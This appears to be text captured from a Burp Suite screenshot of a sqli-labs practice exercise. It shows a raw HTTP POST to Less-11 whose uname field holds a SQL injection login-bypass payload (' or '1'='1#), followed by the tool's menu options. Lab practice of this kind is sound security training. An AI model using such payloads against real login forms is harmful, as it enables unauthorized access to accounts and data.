 Send
Cancel
<
>
Request
Respo
Raw
Params
Headers
Hex
POST /sqli-labs/Less-11/ HTTP/1.1
Host: 192.168.10.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv
Accept: text/html,application/xhtml+xml,application
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.10.8/sqli-labs/Less-11/
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Connection: close
Upgrade-Insecure-Requests: 1
uname=' or '1'='1#&passwd=1&submit=Submit
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send selected text to JSON Web Tokens Tab to decode
Send URL to SSL Scanner
Send to Upload Scanner
Send to JOSEPH
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request